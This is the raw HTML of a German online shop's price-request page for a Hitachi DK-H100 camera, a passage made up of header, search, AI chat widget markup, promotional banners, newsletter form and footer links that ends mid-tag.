data-post='{"action":"https:\/\/www.toneart-shop.de\/directory\/currency\/switch\/","data":{"currency":"CHF","uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3ByZWlzYW5mcmFnZS1oaXRhY2hpLWRrLWgxMDAtaGR0di1zZC1jYW1lcmE~"}}'>CHF - Schweizer Franken</a></li>  </ul></div></div></div></div></div>  <div class="block block-search haroone-tooltip-wrapper"><div class="block block-title"><strong>Los</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.toneart-shop.de/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Los</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "", "destinationSelector": "#search_autocomplete", "minSearchLength": "1" } }' type="text" name="q" value="" placeholder="Ihr&#x20;No.1&#x20;Shop&#x20;mit&#x20;&#xFC;ber&#x20;7.000&#x20;Produkten&#x21;" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.toneart-shop.de/catalogsearch/advanced/" data-action="advanced-search">Erweiterte Suche</a></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div><div class="actions"><button type="submit" title="Los" class="action search" aria-label="Search" ><span>Los</span></button></div></form></div><span class="haroone-tooltip-text bottom" style="color: #ffffff !important;">Smart Search powered by KI</span></div> <div data-block="minicart" class="minicart-wrapper haroone-tooltip-wrapper"><a class="action showcart" href="https://www.toneart-shop.de/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">Warenkorb</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') > 99 ? '99+' : getCartParam('summary_count') --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko --></span> <span class="counter-label"><!-- ko i18n: 'items' --><!-- /ko --></span></span> <span class="haroone-tooltip-text bottom" style="color: #ffffff !important;">Ihr Warenkorb: <!-- ko if: getCartParam('summary_count') --><span><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span>0</span> <!-- /ko --> Artikel</span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div><div class="panel wrapper"> <style> .account-popup-menu [hidden] { display: none !important; }</style><div class="account-menu-open-outer"><div class="account-menu-container haroone-tooltip-wrapper"><div href="#" id="account-menu-trigger" class="account-menu-trigger" aria-haspopup="true" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="20" viewBox="0 0 24 24" aria-hidden="true"><defs><style>.cls-1{fill:none;stroke:currentColor;stroke-miterlimit:10;stroke-width:1.91px;}</style></defs><circle class="cls-1" cx="12" cy="7.25" r="5.73"/><path class="cls-1" d="M1.5,23.48l.37-2.05A10.3,10.3,0,0,1,12,13h0a10.3,10.3,0,0,1,10.13,8.45l.37,2.05"/></svg></div><div id="account-popup-menu" class="account-popup-menu is-hidden" role="menu" aria-hidden="true"><a href="https://www.toneart-shop.de/customer/account/" class="popup-menu-item account-icon" role="menuitem">Mein Konto</a> <a href="https://www.toneart-shop.de/customer/account/create/" class="popup-menu-item register-icon" data-role="register-link" role="menuitem" > Konto erstellen</a> <a href="https://www.toneart-shop.de/customer/account/login/" class="popup-menu-item account-icon" data-role="login-link" role="menuitem" > Login</a> <a href="https://www.toneart-shop.de/customer/account/logout/" class="popup-menu-item account-icon" data-role="logout-link" role="menuitem" hidden> Logout</a></div><span class="haroone-tooltip-text bottom" style="color:#ffffff!important;">Jetzt einloggen oder kostenlos registrieren</span></div><div class="account-menu-open"><svg height="20" width="20" viewBox="0 0 32.055 32.055" transform="rotate(90)" aria-hidden="true"><g><path d="M3.968,12.061C1.775,12.061,0,13.835,0,16.027c0,2.192,1.773,3.967,3.968,3.967c2.189,0,3.966-1.772,3.966-3.967 C7.934,13.835,6.157,12.061,3.968,12.061z M16.233,12.061c-2.188,0-3.968,1.773-3.968,3.965c0,2.192,1.778,3.967,3.968,3.967 s3.97-1.772,3.97-3.967C20.201,13.835,18.423,12.061,16.233,12.061z M28.09,12.061c-2.192,0-3.969,1.774-3.969,3.967 c0,2.19,1.774,3.965,3.969,3.965c2.188,0,3.965-1.772,3.965-3.965S30.278,12.061,28.09,12.061z"></path></g></svg><span class="burger-menu-text">Inspiration</span> <div class="field-tooltip-content">Weitere Optionen öffnen</div></div></div><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Zum Inhalt springen</span></a> <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Willkommen, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Herzlich willkommen!'"></span>  <!-- /ko --></li>  <li><a href="https://www.toneart-shop.de/ai-connect-commerce/" id="idUHrg7xHO" class="nav-item ai-connect-commerce" >AI-Commerce</a></li><li><a href="https://www.toneart-shop.de/toneart-pulse/" id="idmArhNI5L" class="nav-item toneart-pulse" >🔮 Puls Radio</a></li><li><a href="https://www.toneart-shop.de/newsletter-page/" id="idXgKQmjmg" class="nav-item toneart-newsletter" >Newsletter</a></li> <li class="nav item"><a href="https://www.toneart-shop.de/blog.html">News</a></li> <li class="whatsapp-link"><a href="https://wa.me/4932221032839" target="_blank" rel="noopener">🟢 WhatsApp</a></li> <li class="link authorization-link" data-label="oder"><a href="https://www.toneart-shop.de/customer/account/login/" > Anmelden</a></li><li><a href="https://www.toneart-shop.de/roboter-vermietung/" id="idNZgMdYFc" class="nav-item robotic-rental" >Robotic Rental</a></li><li><a href="https://www.toneart-shop.de/robotic-show/" id="idZSEjHEoE" class="nav-item robotic-show" >Robotic Show</a></li><li><a href="https://www.tiktok.com/@toneartshop" target="_blank" id="idjYdDRgkm" class="nav-item tiktok_header_links" >🛍️ TikTok Shop</a></li><li><a href="https://www.toneart-shop.de/customer/account/create/" id="idWbGdaQMp" class="register-icon" > Neues Benutzerkonto</a></li></ul></div></div></div></header>  <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.toneart-shop.de/" title="Zur Startseite">Startseite</a> </li>  <li class="item cms_page"> <strong>Preisanfrage Hitachi DK-H100 HDTV/SD Camera</strong> </li> </ul></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"> <label for="theme-toggle" class="theme-toggle-wrapper"><input type="checkbox" id="theme-toggle" name="checkbox" class="switch-bg"></label> <div class="loading-spinner"><div class="loading-outer"><div class="ownloader"></div><div class="tiktok-outer"><div class="tiktok-one"></div><div class="tiktok-two"></div></div></div></div><input name="form_key" type="hidden" value="ykfpW1y2gxGWrbqx" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>              <div id="modal2" style="display:none;"><div id="chatgpt-container2"><div id="chatgpt-messages2"></div><div class="chatpopup-bottom-content"><img class="sophia-big-image" src="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/MagecommTech_ChatGPT/images/sophia-x-big.svg" alt="TONEART Shopia X"><h2 class="sophiax-name">SOPHIA-X</h2><div class="sophia-version">Version 1.2</div></div><div class="chatgpt-input-container"><div id="chatgpt-typing-indicator2" class="typing-indicator-container" style="display:none;"><div class="typing-indicator"><div class="dot"></div><div class="dot"></div><div class="dot"></div></div><span class="typing-text" id="shopia-typing-text">Shopia-X schreibt...</span></div><div class="textarea-animated-container"><textarea id="chatgpt-input2" placeholder=""></textarea></div><p class="chatgpt-disclaimer-notice">SOPHIA-X basiert auf KI. Antworten können Fehler enthalten. Bitte wichtige Angaben stets prüfen.</p><button id="chatgpt-send2" class="sophia-sendmessage"><svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path fill="#000000" d="M572.235 205.282v600.365a30.118 30.118 0 1 1-60.235 0V205.282L292.382 438.633a28.913 28.913 0 0 1-42.646 0 33.43 33.43 0 0 1 0-45.236l271.058-288.045a28.913 28.913 0 0 1 42.647 0L834.5 393.397a33.43 33.43 0 0 1 0 45.176 28.913 28.913 0 0 1-42.647 0l-219.618-233.23z"></path></g></svg></button></div></div></div><style> .textarea-animated-container.is-disabled::after{content:none!important}</style><!--  --><div class="widget_container_overlay"></div><p></p></div><div class="sidebar sidebar-main mobile-sidebar"> <div class="magezon-builder magezon-builder-preload"><div class="d8qiwx7 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner d8qiwx7-s"><div class="inner-content mgz-container"><div class="myfbs6b mgz-element mgz-element-column mgz-col-xs-12"><div class="mgz-element-inner myfbs6b-s"><div class="yxk9ssw mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner yxk9ssw-s"><div data-content-type="row" data-appearance="contained" data-element="main"><div class="pagebuilder-mobile-hidden" style="justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 20px; padding: 0px;" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner"><figure class="pagebuilder-mobile-hidden" style="margin: 0px; padding: 0px 10px 0px 0px; border-style: none;" data-content-type="image" data-appearance="full-width" data-element="main"><a href="/promos/dji-topseller.html" target="" data-link-type="default" data-element="link"><img class="pagebuilder-mobile-hidden" style="border-style: none; border-width: 1px; border-radius: 0px; max-width: 100%; height: auto;" title="" src="https://www.toneart-shop.de/media/wysiwyg/homeslider/top-slider-home/BEST-OF-DJI-2023-sm.jpg" alt="DJI-Topseller im TONEART-Shop" data-element="desktop_image"><img class="pagebuilder-mobile-only" style="border-style: none; border-width: 1px; border-radius: 0px; max-width: 100%; height: auto;" title="" src="https://toneart-shop.de/media/wysiwyg/notfall-powerstations.jpg" alt="" data-element="mobile_image"></a></figure></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div class="pagebuilder-mobile-hidden" style="justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px 10px 0px 0px;" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner"><figure style="margin: 0px; padding: 0px; border-style: none;" data-content-type="image" data-appearance="full-width" data-element="main"><a title="Apple Produkte im TONEART-Shop" href="/hersteller/apple.html" target="" data-link-type="default" data-element="link"><img class="pagebuilder-mobile-hidden" style="border-style: none; border-width: 1px; border-radius: 0px; max-width: 100%; height: auto;" title="Akkus, Rigs, Sucher, Monitore, Gimbals, TONEART-Shop" src="https://toneart-shop.de/media/wysiwyg/homeslider/top-slider-home/apple-authorized-reseller-sm_2.jpg" alt="Apple Produkte im TONEART-Shop" data-element="desktop_image"><img class="pagebuilder-mobile-only" style="border-style: none; border-width: 1px; border-radius: 0px; max-width: 100%; height: auto;" title="Akkus, Rigs, Sucher, Monitore, Gimbals, TONEART-Shop" src="https://toneart-shop.de/media/wysiwyg/Banner/TONEART-Banner/Toneart-Zubehoer-350x250_1.jpg" alt="Akkus, Rigs, Sucher und mehr - Zubeh&Atilde;&para;r im TONEART-Shop" data-element="mobile_image"></a></figure></div></div></div></div></div></div></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer content">  <style>#html-body [data-pb-style=IDHDV4J],#html-body [data-pb-style=LVG5ANB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=LVG5ANB]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=IDHDV4J]{align-self:stretch}#html-body [data-pb-style=N5I6P6X]{display:flex;width:100%}#html-body [data-pb-style=DWWYG75]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=TLBDH9J]{border-style:none}#html-body [data-pb-style=MULGHWF],#html-body [data-pb-style=SVMRQUJ]{max-width:100%;height:auto}#html-body [data-pb-style=FN1WF04]{margin-bottom:10px}#html-body [data-pb-style=G15L7UX]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=U0F2KXM]{text-align:left}#html-body [data-pb-style=NY1S45H]{display:inline-block}#html-body [data-pb-style=C4CAV54]{text-align:left}#html-body [data-pb-style=W1R7EO6]{display:inline-block}#html-body [data-pb-style=R8249L6]{text-align:left}#html-body [data-pb-style=PG37C80]{display:inline-block}#html-body [data-pb-style=KH0K4L9]{text-align:left}#html-body [data-pb-style=KEFC5L2]{display:inline-block}#html-body [data-pb-style=FSJBCAB]{text-align:left}#html-body [data-pb-style=UHA1AJW]{display:inline-block}#html-body [data-pb-style=QIG13HU]{text-align:left}#html-body [data-pb-style=YY85W5G]{display:inline-block}#html-body [data-pb-style=Y9YOFXS]{text-align:left}#html-body [data-pb-style=G3OK16E]{display:inline-block}#html-body [data-pb-style=Y4FREE3]{text-align:left}#html-body [data-pb-style=U5D6YCH]{display:inline-block}#html-body [data-pb-style=K5NP81H]{text-align:left}#html-body [data-pb-style=KBAMS23]{display:inline-block}#html-body [data-pb-style=CKG3RYE]{text-align:left}#html-body [data-pb-style=HALF5KO]{display:inline-block}#html-body [data-pb-style=AY2PGN6]{text-align:left}#html-body [data-pb-style=VX6YT4D]{display:inline-block}#html-body [data-pb-style=J0F87QV]{text-align:left}#html-body [data-pb-style=HYTOG3Y]{display:inline-block}#html-body [data-pb-style=N1TWL2G]{text-align:left}#html-body [data-pb-style=IHHEMCR]{display:inline-block}#html-body [data-pb-style=JTRRD2D]{text-align:left}#html-body [data-pb-style=F8IVP9N]{display:inline-block}#html-body [data-pb-style=HYIM10U]{text-align:left}#html-body [data-pb-style=LRCKEKL]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=SAC64M7]{text-align:left}#html-body [data-pb-style=W9M57U7]{display:inline-block}#html-body [data-pb-style=BR8C3RS]{text-align:left}#html-body [data-pb-style=BFHPXB0]{display:inline-block}#html-body [data-pb-style=B7NM24E]{text-align:left}#html-body [data-pb-style=BJXCYR2]{display:inline-block}#html-body [data-pb-style=VFTXKJN]{text-align:left}#html-body [data-pb-style=VYBHU58]{display:inline-block}#html-body [data-pb-style=Y0OBA93]{text-align:left}#html-body [data-pb-style=LWICD8W]{display:inline-block}#html-body [data-pb-style=Q1EQEKJ]{text-align:left}#html-body [data-pb-style=NW7R0GV]{display:inline-block}#html-body [data-pb-style=A2XPTSB]{text-align:left}#html-body [data-pb-style=DMJIKYB]{display:inline-block}#html-body [data-pb-style=HYIX684]{text-align:left}#html-body [data-pb-style=JUNTQ2N]{display:inline-block}#html-body [data-pb-style=D040YU1]{text-align:left}#html-body [data-pb-style=IQOSM86]{display:inline-block}#html-body [data-pb-style=TL7D6RP]{text-align:left}#html-body [data-pb-style=PAJHS4R]{display:inline-block}#html-body [data-pb-style=EPW7VSU]{text-align:left}#html-body [data-pb-style=LDX4FSJ]{display:inline-block}#html-body [data-pb-style=V64C9FF]{text-align:left}#html-body [data-pb-style=H2HGVCF]{display:inline-block}#html-body [data-pb-style=XDHRB42]{text-align:left}#html-body [data-pb-style=NNW7D8J]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=R2JDXJ3]{text-align:left}#html-body [data-pb-style=IRUJ83D]{display:inline-block}#html-body [data-pb-style=CL0MV9Y]{text-align:left}#html-body [data-pb-style=JG3QR2F]{display:inline-block}#html-body [data-pb-style=GQV0PS1]{text-align:left}#html-body [data-pb-style=R2D6GB5]{display:inline-block}#html-body [data-pb-style=DLR3E2W]{text-align:left}#html-body [data-pb-style=U6Q46L3]{display:inline-block}#html-body [data-pb-style=K1KUX41]{text-align:left}#html-body [data-pb-style=QMBAHWA]{display:inline-block}#html-body [data-pb-style=Y1U7ELA]{text-align:left}#html-body [data-pb-style=TEO3GBE]{display:inline-block}#html-body [data-pb-style=QFJVNUG]{text-align:left}#html-body [data-pb-style=ALM6VF3]{display:inline-block}#html-body [data-pb-style=KCGSATQ]{text-align:left}#html-body [data-pb-style=VLY2Q36]{display:inline-block}#html-body [data-pb-style=NV0Q4FX]{text-align:left}#html-body [data-pb-style=I3KM095]{display:inline-block}#html-body [data-pb-style=AAX7KUQ]{text-align:left}#html-body [data-pb-style=BQI6JLE]{display:inline-block}#html-body [data-pb-style=F5IEQ7O]{text-align:left}#html-body [data-pb-style=AGN62TT]{display:inline-block}#html-body [data-pb-style=YSLTA1C]{text-align:left}#html-body [data-pb-style=TD2DJBD]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=NI11YB3]{text-align:left}#html-body [data-pb-style=U4D6JMI]{display:inline-block}#html-body [data-pb-style=LEFQQ3K]{text-align:left}#html-body [data-pb-style=NMED8LY]{display:inline-block}#html-body [data-pb-style=G9TAG7T]{text-align:left}#html-body [data-pb-style=A4SWAAN]{display:inline-block}#html-body [data-pb-style=XQBA10V]{text-align:left}#html-body [data-pb-style=DUYAF1D]{display:inline-block}#html-body [data-pb-style=R1S3T0X]{text-align:left}#html-body [data-pb-style=ARF32V3],#html-body [data-pb-style=WATEF98]{margin-top:20px}#html-body [data-pb-style=KMPQDM7]{margin-top:25px;border-style:none}#html-body [data-pb-style=EMTAP6Y],#html-body [data-pb-style=OFL424Y]{max-width:100%;height:auto}#html-body [data-pb-style=G5UY9TL],#html-body [data-pb-style=J7GLAWU]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=J7GLAWU]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=G5UY9TL]{align-self:stretch}#html-body [data-pb-style=TECAD3O]{display:flex;width:100%}#html-body [data-pb-style=SUP99SO],#html-body [data-pb-style=VN5QLGC],#html-body [data-pb-style=VO52BAW]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}@media only screen and (max-width: 768px) { #html-body [data-pb-style=KMPQDM7],#html-body [data-pb-style=TLBDH9J]{border-style:none} }</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="LVG5ANB"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="IDHDV4J"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="N5I6P6X"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DWWYG75"><figure class="footer-logo" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="TLBDH9J"><img class="pagebuilder-mobile-hidden" src="https://www.toneart-shop.de/media/wysiwyg/toneart-ai-pioneers-logo.png" alt="TONEART &mdash; The AI E-Commerce Pioneers" title="" data-element="desktop_image" data-pb-style="SVMRQUJ"><img class="pagebuilder-mobile-only" src="https://www.toneart-shop.de/media/wysiwyg/toneart-ai-pioneers-logo.png" alt="TONEART &mdash; The AI E-Commerce Pioneers" title="" data-element="mobile_image" data-pb-style="MULGHWF"></figure><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="FN1WF04">Ihr zuverl&auml;ssiger Partner f&uuml;r</h3><div class="newsletter-para" data-content-type="text" data-appearance="default" data-element="main"><p>Ihr zuverl&auml;ssiger Partner f&uuml;r
professionelle Kameraausr&uuml;stung, moderne Robotik und zukunftsweisende Energietechnik. Entdecken Sie &uuml;ber 7.000 Produkte &ndash; von Solarkraftwerken &uuml;ber KI-gesteuerte Roboter bis hin zu autonomen Drohnen. Mit jahrzehntelanger Erfahrung und erweitertem Support durch unsere KI-Assistentin SOPHIA-X und unserem Sales Support per WhatsApp begleiten wir Sie auf dem Weg in die n&auml;chste Generation&nbsp;der&nbsp;Innovation.</p></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="newsletter-footer-section">
<p><strong>Jetzt für unseren kostenlosen</strong></p>
<p>Newsletter anmelden.</p>
 <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.toneart-shop.de/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Melden Sie sich für unseren Newsletter an:</span> <input name="email" type="email" id="newsletter" placeholder="Geben Sie Ihre E-Mail-Adresse ein" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></label></div></div><div class="actions"><button class="action subscribe primary" title="Abonnieren" type="submit" aria-label="Subscribe"><span>Abonnieren</span></button></div></form></div></div>
</div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><section class="final-cta-wrapper animate-on-appear">
    <a href="/toneart-pulse" class="pulse-link-box">
        <div class="icon-container">
            <svg class="radio-wave" viewBox="0 0 200 48" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 24V24" />
                <path d="M20 18V30" />
                <path d="M35 12V36" />
                <path d="M50 6V42" />
                <path d="M65 12V36" />
                <path d="M80 2V46" />
                <path d="M95 6V42" />
                <path d="M110 12V36" />
                <path d="M125 18V30" />
                <path d="M140 24V24" />
                <path d="M155 18V30" />
                <path d="M170 12V36" />
                <path d="M185 18V30" />
            </svg>
        </div>
        <div class="link-text-content">
            <h3 class="link-title">TONEART pulse</h3>
            <span class="link-subtitle">Jetzt Radio starten &amp; entdecken</span>
        </div>
    </a>
</section>

<style>
:root {
    --toneart-blue: #3bacdf;
    --toneart-blue-rgb: 59, 172, 223;
    --text-dark-strong: #121212;
    --text-dark-soft: #2f3943;
    --text-light-strong: #ffffff;
    --text-light-soft-main: #b3b3b3;
    --section-bg-dark: rgba(35, 40, 54, 0.7);
    --section-border-dark: rgba(59, 172, 223, 0.25);
    --section-bg-light: #ffffff;
    --section-border-light: #e9ecef;
    --section-shadow-light: 0 6px 18px rgba(0, 0, 0, 0.08);
}

.final-cta-wrapper {
    margin-top: 3rem;
}

.pulse-link-box {
    display: inline-flex !important;
    align-items: center;
    padding: 1.5rem !important;
    text-decoration: none !important;
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    border-radius: 16px !important;
    background: var(--section-bg-dark) !important;
    border: 1px solid var(--section-border-dark) !important;
    width: 100%;
    max-width: 300px;
}

.pulse-link-box:hover {
    transform: translateY(-4px);
    box-shadow: 0 8px 25px rgba(var(--toneart-blue-rgb), 0.15);
}

.icon-container {
    position: relative;
    width: 64px;
    height: 64px;
    border-radius: 50%;
    background: linear-gradient(145deg, rgba(var(--toneart-blue-rgb), 0.1), rgba(var(--toneart-blue-rgb), 0.2));
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    padding: 14px;
}

.icon-container .radio-wave {
    width: 100%;
    height: 100%;
}

.icon-container .radio-wave path {
    stroke: var(--toneart-blue);
    stroke-width: 12;
    stroke-linecap: round;
    animation: radioWaveAnimate 1.8s ease-in-out infinite alternate;
}

@keyframes radioWaveAnimate {
    0%   { transform: scaleY(0.3); }
    100% { transform: scaleY(1); }
}

.icon-container .radio-wave path:nth-child(2) { animation-delay: -0.15s; }
.icon-container .radio-wave path:nth-child(3) { animation-delay: -0.30s; }
.icon-container .radio-wave path:nth-child(4) { animation-delay: -0.45s; }
.icon-container .radio-wave path:nth-child(5) { animation-delay: -0.60s; }
.icon-container .radio-wave path:nth-child(6) { animation-delay: -0.75s; }

.link-text-content {
    text-align: left;
    margin-left: 1.5rem;
}

.link-text-content .link-title {
    font-size: 18px !important;
    font-weight: 700;
    color: var(--text-light-strong);
    transition: color 0.3s ease;
    margin: 0 !important;
}

.link-text-content .link-subtitle {
    font-size: 14px !important;
    color: var(--text-light-soft-main);
    transition: color 0.3s ease;
    margin: 0 !important;
}

.pulse-link-box:hover .link-title {
    color: var(--toneart-blue);
}

body.light-mode .pulse-link-box {
    background-color: var(--section-bg-light) !important;
    border-color: var(--section-border-light) !important;
    box-shadow: var(--section-shadow-light) !important;
}

body.light-mode .pulse-link-box .link-title {
    color: var(--text-dark-strong);
}

body.light-mode .pulse-link-box .link-subtitle {
    color: var(--text-dark-soft);
}
</style>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="G15L7UX"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="U0F2KXM">&Uuml;ber TONEART</h3><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-about-us-audio-trigger"><div class="about-us-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="NY1S45H"><a class="pagebuilder-button-link" href="/ueber-toneart.html" target="" data-link-type="default" data-element="link" data-pb-style="C4CAV54"><span data-element="link_text">&Uuml;ber uns</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-markenschutz-audio-trigger"><div class="markenschutz-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="W1R7EO6"><a class="pagebuilder-button-link" href="/markenschutz" target="" data-link-type="default" data-element="link" data-pb-style="R8249L6"><span data-element="link_text">Markenschutz</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="relaunch-audio-trigger"><div class="relaunch-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="PG37C80"><a class="pagebuilder-button-link" href="/relaunch" target="" data-link-type="default" data-element="link" data-pb-style="KH0K4L9"><span data-element="link_text">Relaunch</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-studio-2-0"><div class="studio-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="KEFC5L2"><a class="pagebuilder-button-link" href="/toneart-studio-2-0" target="" data-link-type="default" data-element="link" data-pb-style="FSJBCAB"><span data-element="link_text">Studio 2.0</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="UHA1AJW"><a class="pagebuilder-button-link" href="/toneart-referenzen" target="" data-link-type="default" data-element="link" data-pb-style="QIG13HU"><span data-element="link_text">Referenzen</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="gutscheine-audio-trigger"><div class="gutscheine-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="YY85W5G"><a class="pagebuilder-button-link" href="/gutscheine" target="" data-link-type="default" data-element="link" data-pb-style="Y9YOFXS"><span data-element="link_text">Gutscheine</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="G3OK16E"><a class="pagebuilder-button-link" href="/hersteller.html" target="" data-link-type="default" data-element="link" data-pb-style="Y4FREE3"><span data-element="link_text">Hersteller</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="U5D6YCH"><a class="pagebuilder-button-link" href="/kontakt.html" target="" data-link-type="default" data-element="link" data-pb-style="K5NP81H"><span data-element="link_text">Kontaktieren Sie uns</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="KBAMS23"><a class="pagebuilder-button-link" href="/showcase" target="" data-link-type="default" data-element="link" data-pb-style="CKG3RYE"><span 